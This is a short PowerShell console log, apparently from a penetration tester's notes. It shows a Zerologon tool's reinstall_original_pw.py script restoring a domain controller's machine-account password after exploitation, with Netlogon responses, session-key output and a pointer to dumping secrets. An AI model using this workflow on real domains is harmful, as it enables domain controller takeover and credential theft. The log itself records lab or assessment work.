 PS D:\安全\工具\内网工具\打域控\zerologon-master> python .\reinstall_original_pw.py owa 1.1.1.20 ed2fc29a9f837ab4c44535d
2a2545861
Performing authentication attempts...
=======================================================================================================================
=======================================================================================================================
=======================================================================================================================
=
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\x12i\xc6M\x118\x1aa'
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b'\x12\xe1m\xc3\xae\x16.\xa9'
session key b's\x83Pb\xd7.\xcf\xf0\xf7+o\xa8\x81\x98\xb3\xdc'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\xcc\x85 \xe7\xed\x86&'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.
PS D:\安全\工具\内网工具\打域控\zerologon-master>